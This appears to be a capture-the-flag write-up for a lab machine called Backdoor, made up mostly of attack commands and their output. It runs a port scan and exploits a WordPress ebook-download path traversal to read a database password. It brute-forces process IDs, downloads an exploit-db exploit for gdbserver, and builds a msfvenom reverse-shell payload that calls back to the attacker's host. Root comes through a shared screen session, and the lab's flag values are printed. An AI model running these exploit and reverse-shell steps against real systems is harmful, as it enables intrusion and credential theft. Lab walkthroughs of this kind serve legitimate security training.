Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.125 | TCP:22,80,1337 |
$ ip='10.10.11.125'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4de43384657db4c213b69f3db3c6288 (RSA)
| 256 aac9fc210f3ef4ec6b3570262253ef66 (ECDSA)
|_ 256 d28be4ec0761aacaf8ec1cf88cc1f6e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Wordpress ebook-download 1.1 LFI && Pany-v2
# echo "10.10.11.125 backdoor.htb">>/etc/hosts
http://backdoor.htb/
http://backdoor.htb/wp-content/
https://github.com/MartinxMax/pany
$ python pany.py -u 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=*' -o users

+-------------+------------------+
| Key | Value |
+=============+==================+
| DB Name | wordpress |
+-------------+------------------+
| DB User | wordpressuser |
+-------------+------------------+
| DB Password | MQYBJSaD#DxG6qbm |
+-------------+------------------+
Brute Forcing PID
$ seq 1 1000 | parallel -j 10 'curl -s "http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../.../../../../proc/{}/cmdline" && echo'

gdbserver
GDB 远程调试服务器,它允许你在一台机器上运行目标程序,并在另一台机器上使用 GDB 进行调试
$ wget https://www.exploit-db.com/download/50539 -O exp.py
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.33 LPORT=443 PrependFork=true -o shell.bin
$ python3 /tmp/exp.py 10.10.11.125:1337 shell.bin

User.txt
069388d610de2ec713082c8e672dbdda
TRP00F
https://github.com/MartinxMax/trp00f

Privilege Escalation:screen


$ screen -x root/root

Root.txt
bede918f9f42676773d2b9e5b00cb787


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








